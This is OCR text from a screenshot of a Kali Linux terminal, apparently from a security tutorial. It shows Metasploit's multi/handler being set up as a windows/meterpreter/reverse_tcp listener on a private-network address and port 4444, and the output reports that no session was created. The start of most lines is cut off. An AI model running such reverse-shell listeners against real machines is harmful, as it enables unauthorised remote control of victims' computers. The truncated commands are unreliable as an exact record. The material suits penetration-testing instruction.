 root@GetCyber: /home/kali
ons Edit View Help
tCyber: /home/kali × root@GetCyber: /var/www/html ×
sploit >
=[ metasploit v6.1.27-dev ]
-=[ 2196 exploits - 1162 auxiliary - 400 post ]
-=[ 596 payloads - 45 encoders - 10 nops ]
-=[ 9 evasion ]
loit tip: To save all commands executed since start up
ile, use the makerc command
ocessing /root/.set/meta_config for ERB directives.
ce (/root/.set/meta_config)> use multi/handler
ing configured payload generic/shell_reverse_tcp
ce (/root/.set/meta_config)> set payload windows/meterpreter/revers
d => windows/meterpreter/reverse_tcp
ce (/root/.set/meta_config)> set LHOST 10.211.55.4
=> 10.211.55.4
ce (/root/.set/meta_config)> set LPORT 4444
=> 4444
ce (/root/.set/meta_config)> set ExitOnSession false
Session => false
ce (/root/.set/meta_config)> exploit -j
ploit running as background job 0.
ploit completed, but no session was created.
D
Get Cyb